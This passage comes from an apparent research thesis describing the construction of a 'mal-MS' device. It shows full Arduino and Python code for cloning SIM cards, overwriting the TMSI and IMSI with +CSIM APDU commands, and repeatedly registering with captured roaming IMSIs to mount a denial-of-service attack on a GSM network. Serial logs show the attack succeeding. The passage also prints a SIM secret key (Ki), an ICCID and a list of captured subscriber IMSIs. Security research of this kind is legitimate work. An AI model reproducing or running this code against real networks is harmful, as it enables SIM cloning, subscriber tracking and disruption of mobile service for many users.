

**Figure 21: MAGICSIM program**

| <u> <sup>* ∬</sup> MAGICSIM 9.0</u>              |            |                                  |  | × |  |  |  |  |
|--------------------------------------------------|------------|----------------------------------|--|---|--|--|--|--|
| SIM Backup Language Exit Help                    |            |                                  |  |   |  |  |  |  |
| Use New Scan Engine (useful only on COM1 - COM8) |            |                                  |  |   |  |  |  |  |
| <b>MAGICSIM</b><br>Item                          | Contents   | Value / Time Elasped             |  |   |  |  |  |  |
| <b>ICCID</b><br>64 K                             |            | 89301000000305994093             |  |   |  |  |  |  |
| <b>IMSI</b>                                      | $000 - 00$ | 000000000000000000               |  |   |  |  |  |  |
| Κï                                               | 00 00      | 1B53ED8F9AF7B220EE288E284A8D1619 |  |   |  |  |  |  |
|                                                  | 00 00      | 00:00:00                         |  |   |  |  |  |  |
| $\frac{1}{2}$ in One                             | 00 00      | 00:00:00                         |  |   |  |  |  |  |
|                                                  | 00 00      | 00:00:00                         |  |   |  |  |  |  |
|                                                  | 00 00      | 00:00:00                         |  |   |  |  |  |  |
|                                                  | 00 00      | 00:00:00                         |  |   |  |  |  |  |
| http://www.magicsim.com/                         | 00 00      | 00:00:00                         |  |   |  |  |  |  |
|                                                  | 00 00      | 00:00:00                         |  |   |  |  |  |  |
| Version 9.0                                      |            |                                  |  |   |  |  |  |  |
| Star Telecom 4 in 1                              |            |                                  |  |   |  |  |  |  |
|                                                  |            |                                  |  |   |  |  |  |  |
|                                                  |            |                                  |  |   |  |  |  |  |
|                                                  |            |                                  |  |   |  |  |  |  |
|                                                  | Pause      | Scan                             |  |   |  |  |  |  |
|                                                  |            |                                  |  |   |  |  |  |  |
|                                                  |            |                                  |  |   |  |  |  |  |
| COM:5                                            |            | 0%                               |  |   |  |  |  |  |

**Figure 22: Extract Ki, Imsi from original card**



**Figure 23: Write data to clone card with success**

### **10.2 Update TMSI with Arduino with GSM shield and AT commands**

The second step to be able to achieve the implementation of **mal-MS** was to update TMSI in a new not valid TMSI.

The TMSI is the identity that is most commonly sent between the mobile and the network. TMSI is randomly assigned by the Visitor Location Register (VLR) to every mobile in the area, the moment it is switched on. The number is local to a location area, and so it has to be updated each time the mobile moves to a new geographical area.

The size of TMSI is 4 octet with full hex digits and can't be all 1 because the SIM uses 4 octets with all bits equal to 1 to indicate that no valid TMSI is available.

The network can change the TMSI of the mobile at any time. And it normally does so, in order to avoid the subscriber from being identified, and tracked by eavesdroppers on the radio interface. This makes it difficult to trace which mobile is which, except briefly, when the mobile is just switched on, or when the data in the mobile becomes invalid for one reason or another.

So in order to update the TMSI successfully we used Arduino with GSM shield and AT commands. In particular, we used Arduino software IDE to develop a program that can find the TMSI with help of +CSIM AT command, so we can update it to a new not valid TMSI (see below code). It is important to mention that in order to update TMSI we must have CHV1 access control of sim card.

```
1. #include <GSM.h> 
2. 
3. // initialize the library instance 
4. GSM gsmAccess(true); // GSM access: include a 'true' parameter for debug enabled 
5. // you need modemAccess to access the function writeModemCommand 
6. // that function allows you to specify a delay for getting the answer from the gsm module 
7. GSM3ShieldV1DirectModemProvider modemAccess; 
8. 
9. // PIN Number 
10. #define PINNUMBER "1908" // Here you put your PINNUMBER not 1908 otherwise the sim card
   will block 
11. char answer[100]; 
12. int c=0; 
13. 
14. void setup() 
15. {<br>16.Serial.begin(9600);
17. Serial.println("Connecting to the GSM network: "); 
18. 
19. if(gsmAccess.begin(PINNUMBER) == GSM_READY) 
20. { 
21. Serial.println("Connected."); 
22. Serial.print("\n"); 
23. 
24. Serial.print("=======================================================================
   ==============================================="); 
25. 
26. Serial.print("\n");
```

```
\begin{array}{ccc} 27. & & \\ 28. & & \text{e1} \end{array}28. else 
29. { 
30. Serial.println("Not connected, trying again");<br>31. delay(1000);
          delay(1000);
32. } 
33. 
34. } 
35. 
36. void loop() 
37. { 
38. c=0 // Counter 
39. while(c<1) // For loop 
40. { 
41. c=c+1; 
42. atcommands(); // Call Function 
43. } 
44. 
45. while(true); 
46. } 
47. 
48. void atcommands() 
49. { 
50. Serial.print("\n"); 
51. Serial.println("Do a Call: "); 
52. Serial.println(modemAccess.writeModemCommand("ATD6980765765;",1000)); 
53. delay(5000); 
54. 
55. Serial.print("\n\n"); 
56. Serial.print("\n\n"); 
57. Serial.println("Update the TMSI: "); 
58. 
59. Serial.println(modemAccess.writeModemCommand("AT+CSIM=14,\"A0A40000026F7E\"",1000));
60. // Find Tmsi File
61. 
62. Serial.println(modemAccess.writeModemCommand("AT+CSIM=10,\"A0B0000004\"",1000)); 
63. // Show Tmsi 
64. 
65. Serial.println(modemAccess.writeModemCommand("AT+CSIM=22,\"A0D6000004111111119000\"",1000))
   ; // Update Tmsi 
66. 
67. Serial.println(modemAccess.writeModemCommand("AT+CSIM=10,\"A0B0000004\"",1000));
68. // Show Tmsi 
69. 
70. Serial.print("\n\n"); 
71. Serial.println("Stop the call: "); 
72. Serial.println(modemAccess.writeModemCommand("ATH",1000)); 
73. Serial.print("\n");
74. }
```
Then we run the program to see in the serial monitor of Arduino the results and especially if the TMSI updated successfully (see figure 24).

Do a Call: ATD6980765765;%13%%10% Update the TMSI: AT+CSIM=14, "A0A40000026F7E"%13%%10% +CSIM: 4, "9F0F" OK AT+CSIM=10, "A0B0000004"%13%%10% +CSIM: 12, "00D1D1369000" **OK** AT+CSIM=22, "A0D60000041111111119000"%13%%10% +CSIM: 4, "9000" OK AT+CSIM=10, "A0B0000004"%13%%10% +CSIM: 12, "1111111119000" OK Stop the call: ATH%13%%10%

OK

**Figure 24: Serial Monitor TMSI update results**

#### **10.3 Update IMSI with Arduino with GSM shield and AT commands**

After the successfully update of TMSI, the third step to be able to achieve the implementation of **mal-MS** was to update IMSI dynamically.

The IMSI is used to identify the user of a cellular network and is a unique identification associated with all cellular networks. It is stored as a 64 bit field and is sent by the phone to the network. It is also used for acquiring other details of the mobile in the HLR or as locally copied in the visitor location register. To prevent eavesdroppers identifying and tracking the subscriber on the radio interface, the IMSI is sent as rarely as possible and a randomly generated TMSI is sent instead.

An IMSI is usually presented as a 15 digit long number but can be shorter. The first 3 digits are the MCC, which are followed by MNC, either 2 digits (European standard) or 3 digits (North American standard). The length of the MNC depends on the value of the MCC. The remaining digits are the mobile subscription identification number (MSIN) within the network's customer base.

The IMSI in sim cards can update only from provider because it has Administrator access control files.

So the first thing that we did after we clone the original sim card, was to find the specific elementary file and his size in the clone Sim card to be able to update the IMSI. This was quite difficult because they do not exist in the internet so much information's about the files of our clone sim card but we found it after many tests in 000C position of file system.

In this elementary file (000C) we cannot update IMSI alone because it contains and other records such as ICCID, Ki and short message service parameters (SMSP). So, we had to find the size of elementary file 000C. This was 5A in Hexadecimal format. After that we were finally ready to read the records (see figure 25).

81 # 1 byte Status: Valid & Active 36 39 33 34 36 30 30 34 34 33 # 10 byte Entry name FF FF FF FF # junk 98 03 01 00 00 30 50 99 04 39 #10 byte ICCID 08 29 20 01 99 71 16 41 90 #9 byte IMSI 1B 53 ED 8F 9A F7 B2 20 EE 28 8E 28 4A 8D 16 19 # 16 byte Ki FF FF FF FF FF FF FF FF FF FF FF 08 91 # junk 03 96 53 79 00 # 5 byte SMSP F0 FF 1F 0E 00 FF FF FF # junk

**Figure 25: Elementary file (000C) records**

After completing all these actions, we developed on Arduino software IDE a program to be able to update IMSI dynamically (see below code). It is important to notice that the records in the elementary file 000C is not the same in all the clone Sim cards which sold in market.

```
1. #include <GSM.h> 
2. 
3. // initialize the library instance 
4. GSM gsmAccess(true); // GSM access: include a 'true' parameter for debug enabled 
5. // you need modemAccess to access the function writeModemCommand 
6. // that function allows you to specify a delay for getting the answer from the gsm module 
7. GSM3ShieldV1DirectModemProvider modemAccess; 
8. 
9. // PIN Number 
10. #define PINNUMBER "1908" // Here you put your PINNUMBER not 1908 otherwise the sim card
  will block
```

```
11. 
12. int c=0; 
13. 
14. void setup() 
15. {<br>16.Serial.begin(9600);
17. 
18. Serial.println("Connecting to the GSM network: "); 
\frac{19}{20}.
     20. if(gsmAccess.begin(PINNUMBER) == GSM_READY) 
21. { 
22. Serial.println("Connected."); 
23. Serial.print("\n");<br>24. Serial.print("=====
          24. Serial.print("=======================================================================
   ==============================================="); 
25. Serial.print("n");<br>26. }
\frac{26}{27}.
        27. else 
28. {<br>29.
          Serial.println("Not connected, trying again");
30. delay(1000); 
31. } 
32. 
33. } 
34. 
35. void loop() 
36. { 
37. c=0; 
38. while(c<1) // Loop 
39. { 
40. c=c+1; 
      atcommands(); // Call Function
42. } 
43.44.44. while(true); 
45. } 
46. 
47. void atcommands() 
48. { 
49. Serial.print("\n"); 
50. Serial.println("Do a Call: "); 
51. Serial.println(modemAccess.writeModemCommand("ATD6909765765;",1000)); 
52. delay(5000); 
53. Serial.print("\n\n"); 
54. 
55. Serial.println(modemAccess.writeModemCommand("AT+CSIM=14,\"A0A40000023F00\"",1000));
56. // Select MF 
57. 
58. Serial.println(modemAccess.writeModemCommand("AT+CSIM=14,\"A0A4000002000C\"",1000));
59. // It contains ICCID,the user-modifiable IMSI,Ki,SMSP. 
60. 
61. Serial.println(modemAccess.writeModemCommand("AT+CSIM=10,\"A0B201045A\"",1000));
62. // Read ki,imsi,iccid 
63. 
64. Serial.println(modemAccess.writeModemCommand("AT+CSIM=194,\"A0DC01045A813639333436303034343
    3FFFFFFFF980301000030509904390829417055508643341B53ED8F9AF7B220EE288E284A8D1619FFFFFFFFFFFF
    FFFFFFFFFFFFEDFFFFFFFFFFFFFFFFFFFFFFFF08910396537900F0FF1F0E00FFFFFF9000\"",1000));
65. // Update records 
66. 
67. Serial.print("\n\n");
68. Serial.println("Stop the call: "); 
69. Serial.println(modemAccess.writeModemCommand("ATH",1000)); 
70. Serial.print("\n");
71.}
```
Then we run the program to see in the serial monitor of arduino the results and especially how the IMSI update successfully (see figure 26).

Connecting to the GSM network: AT%13% 0 9>AT%13%%13%%10%0K%13%%10% AT+CPIN=1908%13% 9 44>AT+CPIN=1908%13%%13%%10%+CPIN: READY%13%%10%%13%%10%OK%13%%10% AT+CGREG?%13% 58 89>AT+CGREG?%13%%13%%10%+CGREG: 0,2%13%%10%%13%%10%0K%13%%10% AT+CGREG2%13% 89 28>AT+CGREG?%13%%13%%10%+CGREG: 0,2%13%%10%%13%%10%0K%13%%10%%13%%10%+QNITZ: "15/04/07,22:06:29+12,1"%13%%10% AT+CGREG?%13% 28 95>AT+CGREG?%13%%13%%10%+CGREG: 0,2%13%%10%%13%%10%0K%13%%10%%13%%10%+QNITZ: "15/04/07,22:06:32+12,1"%13%%10% AT+CGREG?%13% 95 126>AT+CGREG?%13%%13%%10%+CGREG: 0,1%13%%10%%13%%10%0K%13%%10% AT+IFC=1,1%13% 126 15>AT+IFC=1,1%13%%13%%10%0K%13%%10% AT+CMGF=1%13% 15 33>%19%%17%AT+CMGF=1%13%%13%%10%OK%13%%10% AT+CLIP=1%13% 33 49>AT+CLIP=1%13%%13%%10%0K%13%%10% ATE0%13% 49 60>ATE0%13%%13%%10%0K%13%%10%  $AT + COI$  P=1%13% 60 66>%13%%10%0K%13%%10% Connected

Do a Call: ATD6980765765:%13%%10%

AT+CSIM=14, "A0A40000023F00"%13%%10% +CSIM: 4, "9F16"

 $\alpha$ 

AT+CSIM=14, "A0A4000002000C"%13%%10% +CSIM: 4, "9F0F"

 $\Omega$ 

AT+CSIM=10, "A0B201045A"%13%%10%AT+CSIM=10, "A0B201045A" +CSIM: 184, "8136393334363030343433FFFFFFFF980301000030509904390829200199711641901B53ED8F9AF7B220EE288E284A8D1619 

AT+CSIM=194,"A0DC01045A813639334363030343433FFFFFFFF980301000030509904390829404073819450331B53ED8F9AF7B220EE288E284A8D1619 

Stop the call: ATH%13%%10%

OK

**Figure 26: Serial monitor results**

### **10.4 Convert IMSI to be able to send in APDU format**

The fourth step to achieve the implementation of **mal-MS** was to convert the database of roaming IMSI identities that we have captured and analyzed them using Wireshark Application to be able to send in APDU format.

For example if we have an IMSI 250016500004825 the steps to convert in APDU format are:

- 1. We should add 809 in front of the IMSI. The new IMSI that has create is 809250016500004825.
- 2. We should reverse the numbers of 809250016500004825 IMSI. The final result that has create is 082905105600008452.

This whole process is difficult to do it manually because when we have a big database of roaming IMSIs identities there is always the possibility to do something wrong. So for this purpose we developed a program in programming language Python to convert the IMSIs identities easy and fast and remove duplicates if exists (see below code). We should mention that in order to work this program correctly the input file that has the database of roaming IMSIs identities should be like as the figure 27 or without parenthesis. After running the program we can see how the program convert the roaming IMSIs identities and without duplicates in figure 28.

(204043718490533) (222881821821390) (222881821821390)  $(515032310676956)$  $(515032310676956)$  $(208013302313959)$  $(208013302313959)$  $(234207101316955)$  $(234207101316955)$ (250995110232830)  $(250995110232830)$ (250995110232830) (250995110232830) (250997106493778) (250997106493778) (255014670509692) (255014670509692) (255014670509692) (255014670509692) (255030930022108) (255030930022108) (262013620180800)  $(262013620180800)$ (310410606273179) (310410606273179) (310410606273179)

**Figure 27: IMSIs roaming identities**

```
1. import sys 
2. import string 
3. import re 
4. import os 
5. num = '809' 
6. 
7. input file = sys.argv[1] # select the input file
8. 
9. my file = open(input file, 'r+') #Open the file
10. lines = my file.readlines()
11. 
12. for line in lines: 
        13. if len(line) == 16 or len(line) == 18: # if the IMSI have parenthesis increase the si
   ze 
14. if line.startswith('809'): 
15. my_file.write(line) 
16. else: 
17. my_file.write(num+line) 
18. else: 
            19. print '=======Not valid IMSI length------DELETE===========' 
20. 
21. my file.seek(0) # call resets the pointer's position to the start of the file
22. Capture = my_file.read() 
23. remove parenthesis =re.sub('[()]', '', Capture)
24. my_file.seek(0) 
25. my file.truncate() # Truncate the file's size
26. my file.write(remove parenthesis)
27. my_file.seek(0) 
28. Capture2 = my_file.read()
29. my_file.seek(0) 
30. my_file.truncate() 
31. Operator = ['809'] 
32. 
33. 
34. 
35. 
36. for z in Operator: 
37. match1 = re.search(z, Capture2)<br>38. match2 = re.finditer(z. Capture
        match2 = re.finditer(z, Capture2)39. 
40. counter=0<br>41. if match1
41. if match1: 
42. for i in match2: 
43. counter=counter+1<br>44. PatternPosition =
44. PatternPosition = i.start(0) # the starting position of the keyword<br>45. Totallength = len(Capture2) # total Length of the file
45. TotalLength = len(Capture2) # total Length of the file<br>46. LenIMSI = 18 # length of the imsi
                 LenIMSI = 18 # length of the imsi
47. RemoveFromTheEnd = TotalLength -( LenIMSI + PatternPosition + len(Capture2)) 
48. IMSI = Capture2[PatternPosition +len(z) -3 :- RemoveFromTheEnd] 
49. Arrey=[] 
50. L = len(IMSI) 
51. for i in range(0, L, 2): #swith the character of the hex value 
52. M3=IMSI[i:i+2] # Store in M3 the hex numbers 
53. first = M3[:1] #store in first the first charable 13.<br>54. second = M3[1:1 # store in second the second c
54. second =M3[1:] # store in second the second char<br>55. final = second + first # put the 2 chars in rever
                     final = second + first # put the 2 chars in reverse order
56. Arrey.append(final) # store them in a new arrey 
\frac{57}{58}.
58. finalIMSI=''<br>59. for i in rang
            59. for i in range (0 , len(Arrey)): 
60. 
61. finalIMSI = finalIMSI + Arrey[i] 
                     62. Imsi = finalIMSI 
63. my_file.write(Imsi + '\n\n')
64. 
65.
```

```
66. else: 
67. print '=======Did not find a valid IMSI==========' 
           exit()
69. 
70. 
71. my_file.seek(0) 
72. read file = my file.read()
73. my_file.seek(0) 
74. my_file.truncate() 
75. words = set()
76. result = [] 
77. split word = read file.split()78. for word in split_word: 
       if word not in words:
80. result.append(word)
81. words.add(word) 
82. remove_duplicates= ' '.join(result) 
83. final_text2 = remove_duplicates.split() 
84. for final_word2 in final_text2: 
       my_file.write(final_words + '\n')86. 
87. 
88. my file.close()
```
**Figure 28: IMSIs roaming identities after convert**

#### **10.5 Ready for implementation of mal-MS**

After the successfully update of TMSI and IMSI, the last step was to implement **mal-MS** by sending a not valid TMSI identity and a lot of different roaming IMSIs identities in a short time to perform a DoS attack but we were faced with a big problem. The problem is that the Arduino board that we used has low memory.

More specifically, there are three pools of memory in the microcontroller used on avr-based Arduino boards:

Flash memory (program space), is where the Arduino sketch is stored.

- SRAM (static random access memory) is where the sketch creates and manipulates variables when it runs.
- EEPROM is memory space that programmers can use to store long-term information.

Flash memory and EEPROM memory are non-volatile (the information persists after the power is turned off). SRAM is volatile and will be lost when the power is cycled.

The Arduino board that we were used was Arduino Uno. The Arduino Uno has the following amounts of memory:

- Flash 32k bytes (of which .5k is used for the bootloader)
- SRAM 2k bytes
- EEPROM 1k byte

So, as is easily understood the Arduino Uno has low SRAM memory and that is a big problem which had to face up because in our case we must send a lot of big strings that "eating" a lot of memory. To address this problem because we do not want to modify the strings that the sketch is running, we used **PROGREM** which is part of the (pgmspace.h) library.

The **PROGREM** keyword is a variable modifier, it should be used only with the datatypes defined in pgmspace.h. More specifically, it tells the compiler "put this information into flash memory", instead of into SRAM, where it would normally go. So we that trick, were able to use a bigger memory (Flash) instead of SRAM to send a not valid TMSI identity and the different roaming IMSIs identities.

It is important to mention that the greater the database of roaming IMSIs is to send the better results we have to perform a successful DoS attack, so it is good to use another Arduino board that has bigger Flash memory, as for example Mega2560 board (256k bytes).

After we found the solution for the problem, we developed the final program on Arduino software IDE which gave the ability to our device (Arduino Uno) consequently, executing a registration procedure, using a different roaming IMSI identity for each registration attempt (**mal-MS**).

```
1. #include <GSM.h> 
2. 
3. // initialize the library instance 
4. GSM gsmAccess(true); // GSM access: include a 'true' parameter for debug enabled 
5. // you need modemAccess to access the function writeModemCommand 
6. // that function allows you to specify a delay for getting the answer from the gsm module 
7. GSM3ShieldV1DirectModemProvider modemAccess; 
8. 
9. // PIN Number 
10. #define PINNUMBER "1908" // Here you put your PINNUMBER not 1908 otherwise the sim card
  will block
11. #include <avr/pgmspace.h> 
12. int c; 
13. int i=0; 
14. char const string_0[] PROGMEM = "082940407381945033";
15. // "String 0" etc are strings to store - change to suit. 
16. char const string_1[] PROGMEM = "082922888112283109"; 
17. char const string_2[] PROGMEM = "085951303201769665"; 
18. char const string_3[] PROGMEM = "082980103320139395"; 
19. char const string_4[] PROGMEM = "082943021710139655"; 
20. char const string_5[] PROGMEM = "082905991501328203"; 
21. char const string_6[] PROGMEM = "082905991760947387"; 
22. char const string_7[] PROGMEM = "082955106407056929"; 
23. char const string_8[] PROGMEM = "082955309003201280"; 
24. char const string_9[] PROGMEM = "082926106302818000"; 
25. char const string_10[] PROGMEM = "083901146060721397"; 
26. 
27. // Set up a table to refer to your strings. 
28. PGM_P const string_table[] PROGMEM = // change "string_table" name to suit 
29. { 
30. string_0, 
31. string_1, 
32. string_2, 
33. string_3, 
34. string_4, 
35. string_5, 
36. string_6, 
37. string_7,
38. string_8, 
39. string_9, 
40. string_10 
41. }; 
42. 
43. char buffer[30]; // Make sure this is large enough for the largest string it must hold 
44. char word1[30]="AT+CSIM=194,\""; 
45. char word2[80]="A0DC01045A8136393334363030343433FFFFFFFF98030100003050990439"; 
46. char finalword[195]; 
47. char word3[120]="1B53ED8F9AF7B220EE288E284A8D1619FFFFFFFFFFFFFFFFFFFFFFFFEDFFFFFFFFFFFFFFFF
   FFFFFFFF08910396537900F0FF1F0E00FFFFFF9000\""; 
48. 
49. void setup() 
\frac{50.6}{51.}Serial.begin(9600);
52. 
53.<br>54
      Serial.println("Connecting to the GSM network: ");
55. 
56. if(gsmAccess.begin(PINNUMBER) == GSM_READY) 
57. { 
58. Serial.println("Connected."); 
59. Serial.print("\n"); 
60. Serial.print("=======================================================================
        ==============================================="); 
61. Serial.print("\n");
62. }
```

```
63. else 
64. { 
65. Serial.println("Not connected, trying again"); 
66. delay(1000); 
67. } 
68. 
69. } 
70. 
71. void loop() 
72. {<br>73.c = 0;
74. updateTMSI(); 
75. 
76. while(c<10) // For loop 
77. { 
78. c=c+1; 
79. Serial.println("Counter: "); // Counter
80. Serial.print(c);<br>81. Serial.print("\n
81. Serial.print("\n");<br>82. updateIMSI();
      updateIMSI();
83. } 
84. 
85. while(true); 
86. } 
87. 
88. void updateTMSI() 
89. { 
90. Serial.println("Update the TMSI: ");
91. Serial.println(modemAccess.writeModemCommand("AT+CSIM=14,\"A0A40000026F7E\"",1000));
92. // Find Tmsi file 
93. Serial.println(modemAccess.writeModemCommand("AT+CSIM=22,\"A0D6000004111111119000\"",1000))
    ; // Update Tmsi 
94. } 
95. 
96. 
97. void updateIMSI() 
98. { 
99. finalword[0] = ' \, 0';<br>100. strcpy P(buff
100. strcpy_P(buffer, (PGM_P)pgm_read_word(&(string_table[i])));<br>101. strcat(finalword,word1);
            strcat(finalword,word1);
102. strcat(finalword,word2);<br>103. strcat(finalword,buffer)
103. strcat(finalword, buffer);<br>104. strcat(finalword, word3);
            strcat(finalword,word3);
105. 
106. Serial.println(modemAccess.writeModemCommand("AT+CSIM=14,\"A0A40000023F00\"",1000))
; // Select Master File<br>107. Serial.println(m
            107. Serial.println(modemAccess.writeModemCommand("AT+CSIM=14,\"A0A4000002000C\"",1000))
    ; // It contains the user-modifiable IMSI, Ki and other values. 
108. Serial.println(modemAccess.writeModemCommand(finalword,5000)); // Update records 
109. 
110. i=i+1; 
111. }
```
Finally, we run the program to see in the serial monitor of Arduino the results of **mal-MS** (see below). It should mention that the first underline text is the not valid TMSI and the rest are the roaming IMSIs identities (as we can see are different each time that we send). It is important to notice that the below sample is very little and we show it only for research purposes.

Connecting to the GSM network: AT%13% 0 9>AT%13%%13%%10%OK%13%%10% AT+CPIN=1908%13% 9 44>AT+CPIN=1908%13%%13%%10%+CPIN: READY%13%%10%%13%%10%OK%13%%10% AT+CGREG?%13% 58 89>AT+CGREG?%13%%13%%10%+CGREG: 0,2%13%%10%%13%%10%OK%13%%10% AT+CGREG?%13% 89 120>AT+CGREG?%13%%13%%10%+CGREG: 0,2%13%%10%%13%%10%OK%13%%10% AT+CGREG?%13% 120 23>AT+CGREG?%13%%13%%10%+CGREG: 0,2%13%%10%%13%%10%OK%13%%10% AT+CGREG?%13% 59 90>AT+CGREG?%13%%13%%10%+CGREG: 0,2%13%%10%%13%%10%OK%13%%10% AT+CGREG?%13% 90 121>AT+CGREG?%13%%13%%10%+CGREG: 0,2%13%%10%%13%%10%OK%13%%10% AT+CGREG?%13% 121 60>AT+CGREG?%13%%13%%10%+CGREG: 0,2%13%%10%%13%%10%OK%13%%10%%13%%10%+QNITZ: "15/04/28,13:05:21+12,1"%13%%10% AT+CGREG?%13% 60 91>AT+CGREG?%13%%13%%10%+CGREG: 0,5%13%%10%%13%%10%OK%13%%10%  $AT+IFC=1.1\%13\%$ 91 108>AT+IFC=1,1%13%%13%%10%OK%13%%10% AT+CMGF=1%13% 108 126>%19%%17%AT+CMGF=1%13%%13%%10%OK%13%%10%  $AT+CLIP=1\%13\%$ 126 14>AT+CLIP=1%13%%13%%10%OK%13%%10% ATE0%13% 14 25>ATE0%13%%13%%10%OK%13%%10% AT+COLP=1%13% 25 31>%13%%10%OK%13%%10% Connected.

#### ================================================================= Update the TMSI: AT+CSIM=14,"A0A40000026F7E"%13%%10% +CSIM: 4,"9F0F"

#### OK

AT+CSIM=22,"A0D6000004111111119000"%13%%10% +CSIM: 4,"9000"

OK

```
=================================================================
Counter:
```
1

AT+CSIM=14,"A0A40000023F00"%13%%10% +CSIM: 4,"9F16"

OK

AT+CSIM=14,"A0A4000002000C"%13%%10% +CSIM: 4,"9F0F"

OK

AT+CSIM=194,"A0DC01045A8136393334363030343433FFFFFFFF98030100003050990439082940407381945 0331B53ED8F9AF7B220EE288E284A8D1619FFFFFFFFFFFFFFFFFFFFFFFFEDFFFFFFFFFFFFFFFFFFFFFFFF089 10396537900F0FF1F0E00FFFFFF9000"%13%%10%

=================================================================

Counter:

2

AT+CSIM=14,"A0A40000023F00"%13%%10% +CSIM: 4,"9F16"

OK

AT+CSIM=14,"A0A4000002000C"%13%%10% +CSIM: 4,"9F0F"

OK

AT+CSIM=194,"A0DC01045A8136393334363030343433FFFFFFFF98030100003050990439082922888112283 1091B53ED8F9AF7B220EE288E284A8D1619FFFFFFFFFFFFFFFFFFFFFFFFEDFFFFFFFFFFFFFFFFFFFFFFFF089 10396537900F0FF1F0E00FFFFFF9000"%13%%10%

================================================================= Counter:

3

AT+CSIM=14,"A0A40000023F00"%13%%10% +CSIM: 4,"9F16"

OK

AT+CSIM=14,"A0A4000002000C"%13%%10% +CSIM: 4,"9F0F"

OK

AT+CSIM=194,"A0DC01045A8136393334363030343433FFFFFFFF98030100003050990439085951303201769 6651B53ED8F9AF7B220EE288E284A8D1619FFFFFFFFFFFFFFFFFFFFFFFFEDFFFFFFFFFFFFFFFFFFFFFFFF089 10396537900F0FF1F0E00FFFFFF9000"%13%%10%

```
=================================================================
Counter:
```
4

AT+CSIM=14,"A0A40000023F00"%13%%10% +CSIM: 4,"9F16"

OK

AT+CSIM=14,"A0A4000002000C"%13%%10% +CSIM: 4,"9F0F" OK

AT+CSIM=194,"A0DC01045A8136393334363030343433FFFFFFFF98030100003050990439082980103320139 3951B53ED8F9AF7B220EE288E284A8D1619FFFFFFFFFFFFFFFFFFFFFFFFEDFFFFFFFFFFFFFFFFFFFFFFFF089 10396537900F0FF1F0E00FFFFFF9000"%13%%10%

#### =================================================================

Counter:

5

AT+CSIM=14,"A0A40000023F00"%13%%10% +CSIM: 4,"9F16"

OK

AT+CSIM=14,"A0A4000002000C"%13%%10% +CSIM: 4,"9F0F"

OK

AT+CSIM=194,"A0DC01045A8136393334363030343433FFFFFFFF98030100003050990439082943021710139 6551B53ED8F9AF7B220EE288E284A8D1619FFFFFFFFFFFFFFFFFFFFFFFFEDFFFFFFFFFFFFFFFFFFFFFFFF089 10396537900F0FF1F0E00FFFFFF9000"%13%%10%

#### ================================================================= Counter:

6

AT+CSIM=14,"A0A40000023F00"%13%%10% +CSIM: 4,"9F16"

OK

AT+CSIM=14,"A0A4000002000C"%13%%10% +CSIM: 4,"9F0F"

OK

AT+CSIM=194,"A0DC01045A8136393334363030343433FFFFFFFF98030100003050990439082905991501328 2031B53ED8F9AF7B220EE288E284A8D1619FFFFFFFFFFFFFFFFFFFFFFFFEDFFFFFFFFFFFFFFFFFFFFFFFF089 10396537900F0FF1F0E00FFFFFF9000"%13%%10%

=================================================================

Counter:

7

AT+CSIM=14,"A0A40000023F00"%13%%10% +CSIM: 4,"9F16"

OK

AT+CSIM=14,"A0A4000002000C"%13%%10% +CSIM: 4,"9F0F"

OK

AT+CSIM=194,"A0DC01045A8136393334363030343433FFFFFFFF98030100003050990439082905991760947 3871B53ED8F9AF7B220EE288E284A8D1619FFFFFFFFFFFFFFFFFFFFFFFFEDFFFFFFFFFFFFFFFFFFFFFFFF089 10396537900F0FF1F0E00FFFFFF9000"%13%%10%

================================================================= Counter:

8

AT+CSIM=14,"A0A40000023F00"%13%%10% +CSIM: 4,"9F16"

OK

AT+CSIM=14,"A0A4000002000C"%13%%10% +CSIM: 4,"9F0F"

OK

